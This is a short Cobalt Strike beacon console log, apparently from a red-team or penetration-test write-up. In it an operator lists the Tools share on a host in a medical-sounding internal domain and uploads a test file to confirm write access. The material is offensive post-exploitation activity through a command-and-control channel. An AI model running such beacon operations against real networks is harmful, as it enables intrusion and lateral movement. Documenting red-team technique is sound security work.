 beacon> ls \\file01.prod.raven-med.local\Tools
[*] Tasked beacon to list files in \\file01.prod.raven-med.local\Tools
[+] host called home, sent: 65 bytes
[*] Listing: \\file01.prod.raven-med.local\Tools\
Size Type Last Modified Name
---- ---- ------------- ----
290kb fil 02/21/2020 19:00:26 KerberosConfigMgr.exe
1mb fil 01/26/2023 19:34:31 powerupsql.ps1
27mb fil 02/13/2023 15:40:46 py.exe
beacon> cd \\file01.prod.raven-med.local\Tools
[*] cd \\file01.prod.raven-med.local\Tools
[+] host called home, sent: 55 bytes
beacon> upload test.txt
[*] Tasked beacon to upload /opt/framework/cobaltstrike4.3/test.txt as test.txt
[+] host called home, sent: 32 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 31 bytes
[*] Listing: \\file01.prod.raven-med.local\Tools\
Size Type Last Modified Name
---- ---- ------------- ----
290kb fil 02/21/2020 19:00:26 KerberosConfigMgr.exe
1mb fil 01/26/2023 19:34:31 powerupsql.ps1
27mb fil 02/13/2023 15:40:46 py.exe
0b fil 03/30/2023 15:11:50 test.txt